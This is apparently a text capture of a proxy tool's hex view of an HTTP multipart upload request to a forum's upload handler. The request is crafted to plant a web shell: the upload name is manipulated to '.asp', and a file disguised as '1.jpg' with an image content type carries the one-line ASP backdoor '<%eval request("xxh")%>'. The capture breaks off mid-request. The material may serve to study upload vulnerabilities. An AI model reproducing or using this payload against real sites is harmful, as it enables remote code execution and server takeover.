 请求
Raw 参数 头 Hex
35 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c Connection: cl
36 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 ose------Web
37 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 69 KitFormBoundaryi
38 57 34 7a 6b 38 61 73 31 4b 61 4e 74 76 4a 6f 0d W4zk8as1KaNtvJo
39 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
3a 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
3b 20 6e 61 6d 65 3d 22 75 70 5f 70 61 74 68 22 0d name="up_path"
3c 0a 0d 0a 66 6f 72 75 6d 0d 0a 2d 2d 2d 2d 2d 2d forum------
3d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
3e 72 79 69 57 34 7a 6b 38 61 73 31 4b 61 4e 74 76 ryiW4zk8as1KaNtv
3f 4a 6f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 JoContent-Disp
40 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
41 74 61 3b 20 6e 61 6d 65 3d 22 75 70 5f 6e 61 6d ta; name="up_nam
42 65 22 0d 0a 0d 0a 32 30 31 34 35 32 32 31 33 30 e 2014522130
43 35 33 30 2e 61 73 70 20 31 32 33 0d 0a 2d 2d 2d 530.asp 123---
44 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
45 6e 64 61 72 79 69 57 34 7a 6b 38 61 73 31 4b 61 ndaryiW4zk8as1Ka
46 4e 74 76 4a 6f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 NtvJoContent-D
47 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
48 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 5f -data; name="up_
49 74 65 78 74 22 0d 0a 0d 0a 6a 6b 5f 77 6f 72 64 text"jk_word
4a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
4b 72 6d 42 6f 75 6e 64 61 72 79 69 57 34 7a 6b 38 rmBoundaryiW4zk8
4c 61 73 31 4b 61 4e 74 76 4a 6f 0d 0a 43 6f 6e 74 as1KaNtvJoCont
4d 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
4e 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
4f 3d 22 66 69 6c 65 5f 6e 61 6d 65 31 22 3b 20 66 ="file_name1"; f
50 69 6c 65 6e 61 6d 65 3d 22 31 2e 6a 70 67 22 0d ilename="1.jpg"
51 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 Content-Type: i
52 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 20 20 20 mage/jpeg
53 3c 25 65 76 61 6c 20 72 65 71 75 65 73 74 28 22 <%eval request("
54 78 78 68 22 29 25 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 xxh")%>------W
55 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
56 79 69 57 34 7a 6b 38 61 73 31 4b 61 4e 74 76 4a yiW4zk8as1KaNtvJ
57 6f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f oContent-Dispo